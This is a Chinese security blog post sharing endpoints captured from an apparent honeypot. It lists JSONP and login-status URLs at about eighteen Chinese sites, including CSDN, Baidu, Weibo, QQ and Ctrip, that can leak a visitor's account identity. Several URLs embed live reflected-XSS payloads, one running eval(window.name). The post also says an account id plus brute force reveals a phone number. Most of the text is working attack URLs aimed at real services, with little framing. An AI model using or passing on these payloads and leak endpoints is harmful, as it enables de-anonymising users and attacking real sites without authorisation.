蜜罐接口抓取分享
VSole2022-07-15 08:34:54
0x01 前言
事情是這樣的,和以前一樣正常打開土司逛論壇,發覺到一篇關于踩了京東蜜罐的文章。

就跟著這個師傅的文章泄露的關鍵點:某物流-物控平臺-登錄,結合起來去fofa搜下就能找到了

然后淡定的打開隱私模式進行訪問這個,進行踩蜜罐抓一波接口,還是逮到蠻多接口的。
踩到這個蜜罐的話確實直接一波溯源鐵鐵的,地域+id+在結合某些博客以及這些平臺的找回密碼即可精準溯源,原理也是蠻常規的jsonp或者反射xss去獲取數據
把相關接口分享給大家吧,還有兩個某廠商的xss笑死
0x02 接口
① 58同城
https://employer.58.com/index/enterpriseinfo?&xxoo=chrome-extension://&&callback=jQuery152018637907672647902_1657807551290&_=1657807551747

② 城通網盤
https://home.ctfile.com/iajax.php?item=profile&xxoo=chrome-extension://&action=index&jsonp=jQuery2398423949823


③ 51cto
https://home.51cto.com/index.php?s=/Index/getLoginStatus2015/reback/http%253A%252F%252Fwww.51cto.com%252F&xxoo=chrome-extension://

④ 記錄ip的以及歸屬地的接口
https://ipip.iask.cn/iplookup/search

⑤ 微博
不過沒啥東西
https://login.sina.com.cn/sso/prelogin.php?entry=weibo&su=&rsakt=mod&client=ssologin.js(v1.4.19)&&callback=%3C%3E

⑥ 京東
看了下沒啥特別好的東西
https://api.m.jd.com/client.action?functionId=getBabelProductPaged&xxoo=chrome-extension://&body=%7b%22%73%65%63%6f%6e%64%54%61%62%49%64%22%3a%22%30%30%31%35%35%35%35%34%37%30%38%39%33%5f%30%33%37%32%36%36%30%30%5f%22%2c%22%74%79%70%65%22%3a%22%30%22%2c%22%70%61%67%65%4e%75%6d%22%3a%22%31%22%2c%22%6d%69%74%65%6d%41%64%64%72%49%64%22%3a%22%22%2c%22%67%65%6f%22%3a%7b%22%6c%6e%67%22%3a%22%22%2c%22%6c%61%74%22%3a%22%22%7d%2c%22%61%64%64%72%65%73%73%49%64%22%3a%22%22%2c%22%70%6f%73%4c%6e%67%22%3a%22%22%2c%22%70%6f%73%4c%61%74%22%3a%22%22%2c%22%66%6f%63%75%73%22%3a%22%22%2c%22%69%6e%6e%65%72%41%6e%63%68%6f%72%22%3a%22%22%7d&screen=2799*1208&client=wh5&clientVersion=1.0.0&sid=&uuid=&area=&_=1585823068850&callback=jsonp1
⑦ 愛問
https://m.iask.sina.com.cn/cas/logins?domain=iask.sina.com.cn&xxoo=chrome-extension://&businessSys=iask&channel=null&popup=show&clsId=undefined&fid=1

⑧ 百度
我登錄了百度賬戶下也沒啥東西
https://p.qiao.baidu.com/cps5/chat/push?sid=-100&tid=-1&reason=&tid_authtype=-1&sign=&dev=0&isAFF=1&filterAdvertisement=1&AFDto=20%24548016578075084359962974541416578075084365914&AFDvw=021170454800000000000000000000000000000000000000000000008401ff8003745DDCC06B939A948AEA7288C5FD1690A%3AFG%3D10000000000000&type=2&v=165780749780958748&s=13768072&e=28181423&auth=%7B%22anonym%22%3A0%2C%22key%22%3A%22%22%2C%22sn%22%3A%22%22%2C%22id%22%3A%22165780749780958748%22%2C%22from%22%3A4%2C%22token%22%3A%22bridge%22%7D&key=%257B%2522anonym%2522%253A0%252C%2522key%2522%253A%2522%2522%252C%2522sn%2522%253A%2522%2522%252C%2522id%2522%253A%2522165780749780958748%2522%252C%2522from%2522%253A4%252C%2522token%2522%253A%2522bridge%2522%257D&v=1657807497809587484

⑨ 蘇寧
沒這個的賬戶就沒測了
https://myjr.suning.com/sfp/mutualTrust/getLoginInfo.htm?xxoo=chrome-extension://&&callback=jQuery172011468305000873791_1608255922695&_=1657807551743

⑩ csdn
https://api.csdn.net/oauth/authorize?client_id=1000001&xxoo=chrome-extension://&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type=%22https%3A%2F%2Fapi.csdn.net%2Foauth%2Fauthorize%3Fclient_id%3D1000001%26redirect_uri%3D%22http%3A%2F%2Fwww.iteye.com%2Fauth%2Fcsdn%2Fcallback%26response_type%3D%22%3E%3Cimg%20src%3Dx%20onerror%3Deval(window.name)%3E%E3%80%81
果然還是這個接口,抓住賬戶id+爆破就可以得手機號了
https://api.csdn.net/oauth/authorize?client_id=1000001&xxoo=chrome-extension://&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type="https://api.csdn.net/oauth/authorize?client_id=1000001&redirect_uri="http://www.iteye.com/auth/csdn/callback&response_type="><img src=x onerror=alert(1)>

利用這個反射xss引入xss來利用的看了下思路就是

11 超星的
POST /getauthstatus HTTP/1.1Host: passport2.chaoxing.com enc=80a46477866993d3599b7f39506f8ece&uuid=ddbc623b7fc14a07b4b6c8cae881f51c


12 QQ
沒啥東西
https://u.y.qq.com/cgi-bin/musicu.fcg?data=%7B%22HG%22%3A%7B%22module%22%3A%22Base.VideoFeedsUrlServer%22%2C%22method%22%3A%22GetVideoFeedsUrl%22%2C%22param%22%3A%7B%22fileid%22%3A%220_11_013ee9171515dd784f7988b354084cf1a294299e.zip%22%7D%7D%2C%22DB%22%3A%7B%22module%22%3A%22ScoreCenter.ScoreCenterEx%22%2C%22method%22%3A%22free_login%22%2C%22param%22%3A%7B%22test%22%3A0%2C%22redirect%22%3A%22https%3A%2F%2Factivity.m.duiba.com.cn%2Fsubpage%2Findex%3FskinId%3D1049%22%2C%22activeId%22%3A0%2C%22activeType%22%3A%22%22%7D%7D%2C%22A%22%3A%7B%22module%22%3A%22CDN.SrfCdnDispatchServer%22%2C%22method%22%3A%22GetCdnDispatch%22%2C%22param%22%3A%7B%22guid%22%3A%22MS%22%7D%7D%2C%22B%22%3A%7B%22module%22%3A%22VipActivity.AwardPay%22%2C%22method%22%3A%22GetPayRank%22%2C%22param%22%3A%7B%22actid%22%3A%22D8D2CAAC126AE8FB%22%2C%22pagesize%22%3A0%7D%7D%2C%22C%22%3A%7B%22module%22%3A%22login.BasicinfoServer%22%2C%22method%22%3A%22CallBasicInfo%22%2C%22param%22%3A%7B%7D%7D%7D&callback=%3Cimg%20src=1%20oneror=alert(1)%3E
13 虎牙
登錄后我沒看到啥東西
https://www.huya.com/udb_web/udbport2.php?m=HuyaLogin&xxoo=chrome-extension://&do=checkLogin&callback=jQuery22407402084422104858_1604891765254&callback=jQuery152018637907672647902_1657807551285&_=1657807551739

14 博客園
且可反射xss,這個需要登錄賬戶后
https://wz.cnblogs.com/create?t=xxxx&xxoo=chrome-extension://&&u=%22%3E%3Csvg/onload=alert(%221%22)%3E&c=&i=0



15 百度
這個還行,可以獲取sign和userflag和uname以及圖片
https://yuedu.baidu.com/nauser/getyduserinfo?na_uncheck=1&opid=wk_na&xxoo=chrome-extension://&&callback=1

16 百度的接口
看了下沒啥東西
post包https://sfp.safe.baidu.com/sfp/v1/rd CODED--v20ezK)MoupU]_3Z)uC^)c*`X_Ga172rO8BM)KlPHO<QsytYw_x\T[9b<_Ma2K?/88@bHGyRX:,QLrcmdCzrDv;]ZKla]_@h5_VIGfsfo_7W0L?Zw_FYY\Ec-[<e0N@gp`gZXPuf,>.UMO0YQS4]dTZum`1r4SOhEcDMj6zMn+pUs[t[vWx\T[CaX_Ma1[2h`gOMjK9MoG.U]O>YQ_@^Uy8aYW<e][@ia_DMECzQIG,UMK0YQO4]US8aYW<e][@ia_DMECzQIG,UMK0YQO4_Uc8alp2g][@iE/GN1W3R-_.Y1XPZwrS^9gHfYd\gncMjrwFNEjHQp_7U1zR^5>5]US8aYW<e][@ia_DMDKvMoW/QsytYaWx\T[CbX_Ma1_>i5s6LDK3SHO=Qtnwe?03\U[8aiW<em[Ah`C@TX;9e\,za\0Zfe`7iCX8nh<oypNCi4CGNzylPHO8U\SAUvW0Y)g:]-3.ea/@e4C6dH:lSnO.UL[<ZQu4]ekDb=+<fAo@kaoGNUm8RoO<V1[<ZQS?]ekDb=+<g]gNja3FNUW)RoqpTLTsoPWEY)gCcYW.d\d1u4gUIjL<

POST /abot/api/v1/tpl/commit HTTP/1.1Host: sofire.baidu.com CODED--v20ezLvhHO=QsO=ZaqC]UuDbioJfAg2h`h7dDK9MoK9V]m?YQq@^ekFb=c.d\dLe5;6aIT3gMS=T0C0X)T-ihJ6m0\5rao>uOWAL3Pzg-S+a;rspRz2jXhG],;.r\cQ/DgDIkqlVHOzQsOt[vW5^e_EyY+If\c<e5g6OjK)RYS9mMq1ZvW0Y)_*c,`My\K_p4DUaDz9eH7\^00AmP?Xc88-v,Gmm@@5,4g@IkSlSnP_i`>3YvW0Y)g*c,_9f]/@e4C6NjK9MoGpTLS>Uw+xu,y5eEJ.d\cOe5;6MTKvMoqpWrS2ZPW0Y)W8]-3.m^lbecx=ZYfogn,KiQT/ndcveVdZ][p5rq,5-4DcaILyf\r8j\L\^Rgvf,,-xGl>d^K9uPhCc3;phHHMbPnwUSPTbzTjullJrqc<rOt6S3n3MLP8i`0;Xdz2YWTXf,_8a1_Ae5;6MTKvMoK.QsytYPW0Y)W;]-3.e\c<e5cOIkqlQXOzQsO<Uw+x]d[4]-[Ia172ipg@IkG6Moup\`CAmd40idJD`-W,c_,9,8pCd4OjXqWnU]K.YQ/vfC,6b-gNaa/Mja?4co[9QYG.TsK)URr)iC47`=_<em[@iq_EIF\sgr\tj<q/YaO6\)S*`X_=g\cQe84OdID+Sn>+kL?1mdT3\,\)ulhHd4h?,pW7cIO+P7Tvaa\Unz`)uT[4]-[La172e4C6MkGlSoK8V1[,UwW6Y)/*b=l0rpkMktoRZUOz]-[7WMq<YzX)^e\)clkKf4d1i57RM)i5RY`pUrS,UwW?Y)/*],;.e1o2k4g6LDK*RnO=QrS,UwWBY)/*aX_8a1cOe5;6dX7ufr?:jrS,UwWDY)/*xlK7z4SN,4g@IkOzMoupl`?+nzGBrz[4]-c=a172uu`DbHnm]]Xwj;>/oT`*\WTXf,XnyppNvuhWdHX7hH?,bPc,aR`VYWl1nmz1)5?2h`gGMjK9MsTojwW-o?d6qhk*`X_?e@cQe@qSrfYezjgnp4aSt0og24-k6X_8a1gKe5;6OEO)SLO;V1dxewc6]Cc;bYp2rpt6jakRNXPpQY_,bPO0Zd[CjUT+mh_8a1gLe5;6R3;y^7,sQNv.e4Bv[VXafX/8inOcpbs4KFHQVH+n]vPvfdG2YVzX]Yc>e][0nPh5cHjs]8SnZPv2fd\?]Ac9ahXI)JRLtE_4cIPiR[>,S\S,Uw[CY)/*j0l>r``>upC4VHnw^]SpTLS;YPWEY)S*`X_GelcQe4g@IkS*MoupUMS1Yaq4^UgCcYW<e][@ia_DMECzQIG,UMK0YQO4]US8aYW<e][@ia_DMECzQIG,UMK0YQO4]USGbYW=r4sOia_GN)O6VYW:VsTOY=_A^A_Fbi0\eIkPm5wPRkK3SJW.Zs[3[xhW`eW8aYW<e][@ia_DMECzMn+pVMWt[vW5]z[4]-gGa172ipRFNTKvMoW8QsytYag@^9y8b=kHfAc@i`g@IkS5MoupUL/0Uv3x^Uu*c,_=d]_<ipg@IkS7MoupZ;`um?F0])S9aYW=e]_<h`Dmb4rsfL,oTN?wpU\yiiT-`[z5z1gBhakRLDKvMo[,QsytoPC5qhX7`0`-yplLh8lCbTKvMo[-QsytUv3x^e[*c,_?e]\OiqsDIjylRYWpWrS0Uv3x^eg*c,_<d][<i`g@IkW5MoupULS,UwcBY)/*ah;<d][<i`CDLEClPHO8WLSAUv3x\T[EaX_Ma1[2h`gQMTK9MoGpTLS=YvWEY)S*`X_Ie@cQe5_6LDK5RXO=QsKtXPWB]T[I]-_<em/Aia_EMECzQIG,Qr/tZ5Sx_z[9`YW8e\?@ha_@MDyzMn+pV1[t[zhwrY`-`X_JflcQv8d@c3WvMoi9Qszxed47jd7*b=y.g4t1,el9LDK6SHO=bvP,o?c0Y)uH]-42qp@CvpC6OEClSr`ojQXwXPWC]d[In0\8)Ko<e53FIkrp]\,/b\/t[Q[x_,l)v]d1d\cOj4gUIkClPHO;V0SAfzT0sCg4]-k>elcQe70=bnTyh8Sn\u[rYaO2]U3zjG0:f1kRee3QNDKvMo[7U\SAUzC3tTT)x0\5z``2,ds6LDLpQ,O=Qs_.YPO,fC,6n\OJ)@32h`h:NjK9hMP8b\/tewT6Y)/*],;.q1`Ce5;6Ijyl]oLqQsy0XPXx]ic*c-W8a4cA+`gUMDyl]oLtQsy0XPXx]h[*c-W8a4cA-8s6OkCvMoO7a\SAYP3x])d*]-3.a0?2i5p7IkqzPHO.VP[t[wO0Y)[Cnh_Me\?2i5p:IkqzPHO.VPmt[wO0Y)[CuX_Me\?2i5p=IkqlMn+pUs\*Uw+xYz7*a-h>rqg2k4hDcnXL]\;rjP_tXPW6^YS*c,_.d\dK-Ec6OkG5RYi;UMm<Zaq6^US4]1h?e0cQiqwPN)izR-[8WMW;Zv3xtY_;]-3<d\dK-Eo6OkG5RYi;UMm<Zau7^Uu4]1h?f0cQiqwPN)izR-[8V1S;YP3xtY_F]-3<d\dK-E36OkCvMsX/W\SAYag@^9y8b=kHg]gKjDC6eoOlSnO,Qr/tq)[4Y)/*cX_8a4`;e5;6Ijylhr\.QsytUv3xiD_*c,_=a0?2uu_6OjK4RIm,Qr/tpzcx_z[;`-W:ems2h`hFbjK9MoGpTLT3p4WEY)S*`X`?*L72k4gDIo2vMrLyQsytZa_C]T[4]0_.g0cPkaoOZki)^YK7UMrxZzdyi)+;a-[?fKkCiOh9ZEfm^rXqbs_1[TS7])_CaYc?f13BkaoENkW6Mn+plQKt[vXxqXc*`X`4a172/NC6bUHfMovi`\0nUz>6hT[IkFF8p\d=iNC6OmvgPK+pj]\nUw,qhd8v]0FHp\cQsNN@XDLwRq+pWu,oXS3xrevv]-4ypl@,e8NSXDK9[66z`LT-[c3x_+4w`[;.zm_@t`gUW22v\HP)U]PnUw,qhiB*`X`.ylcQe5kRRUS6RoPKU9[=Z=[B^e,XaEgLi1sLn5gOOFS*VoW/WtdS\aSx\T\;]-3.l]dnna`EbkDWZZ7UQr/tn@_x_z\/_HpnzIhNsdxCUIXd[JvLk<XMb>v@bW,^yk`;ga0PgMdecFf4U\+-VaPP`ydccXClj]X]e]0;-qxccXTyio`QmPXPm)zUe-S9gih4f4dbpqxrZX\NgL\Q]<zyoy\ejgz5v-_Gn3t@q6tmWWnuU5\om]PWo?r,tX03b\p3*nJ@qMOeMnj+hMPpjNTenQ\1uh\UajN?*L7Nj7lCcGq7Z6r^ZwXeb>rccfz:e0\a+n`LjE4laFe4SMT;mLB+])XCb)hfw=XY+1t5gMdjeWjR[H?QZ:`xZbz2[D\gym+Hk3\:na0OQorOZp;omuPP]zT4rTK[jml^*p;BpdwGRFnTYLTql]K;ayT^j,[;u-Xjo1\rje7OWl\dWZX=Y^,be=dQjXcHalz9o^,`v7gSQX\*^MLW]wv1ZbdBr9v8n=d3i@S:kqlbdXG*f]HTWQvx_U`)j)_7`GlxzIk;rs8mdHi7f8T=\OXw[Rz[d,44giWP,_\cja`vbo\qgY`+j9S0bSPwcf+Db\zlnA\Nm4VFUXvv^r;wb`;]n?d3g,uLzY[<,``3utwRYUnpQrW/WMS3Ya_CjU+Gb-,-r`d6ja46ZkS3Mn+pa0SAUvW0Y,W*c,_.d\d1+to6OjK4RIm,Qr/tezzEY)0J]0lIa172-dd;ZW;ofsXskrS,Uz\@sDd7vll>a172hqc6LDLle\WpWrS1ZwcB_USFbY/Jg][Pjq3RNEilPHPzb`?ypTux_)TL`X`Ia172iDRDLkG5Mn+pla[t[vWxvbOP

https://easylearn.baidu.com/edu-web/activity/extracheck?courseId=1&xxoo=chrome-extension://&type=1&&callback=jQuery152018637907672647902_1657807551287&_=1657807551744

17 攜程
https://accounts.ctrip.com/ssoproxy/ssoGetUserInfo?xxoo=chrome-extension://&jsonp=%3C%22?&callback=11111
18 直播吧
沒這個的賬戶
https://bbs.zhibo8.cc/user/userinfo?device=pc&xxoo=chrome-extension://&_=1657807551741&callback=%3C1

VSole
網絡安全專家